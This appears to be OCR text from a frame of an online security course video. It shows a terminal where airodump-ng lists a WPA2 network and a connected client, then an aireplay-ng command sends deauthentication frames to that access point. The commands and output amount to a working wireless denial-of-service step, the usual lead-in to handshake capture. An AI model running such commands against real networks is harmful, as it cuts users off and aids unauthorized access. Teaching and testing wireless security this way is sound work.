 Applications Places Terminal Mon 05:21 1
root@Fr0st: ~
File Edit View Search Terminal Help
CH 6 ][ Elapsed: 36 s ][ 2017-04-03 05:21
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F4:F2:6D:E7:BA:02 0 0 322 33 0 6 54e WPA2 CCMP PSK SkyNet
BSSID STATION PWR Rate Lost Frames Probe
F4:F2:6D:E7:BA:02 00:21:6A:A9:40:24 -14 1e- 5 0 37
root@Fr0st: ~
File Edit View Search Terminal Help
root@Fr0st:~# aireplay-ng -0 20 -a F4:F2:6D:E7:BA:02 wlan0mon
05:21:52 Waiting for beacon frame (BSSID: F4:F2:6D:E7:BA:02) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
05:21:52 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
05:21:53 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
05:21:53 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
05:21:54 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
05:21:54 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
05:21:55 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
05:21:55 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
05:21:56 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
05:21:56 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
udemy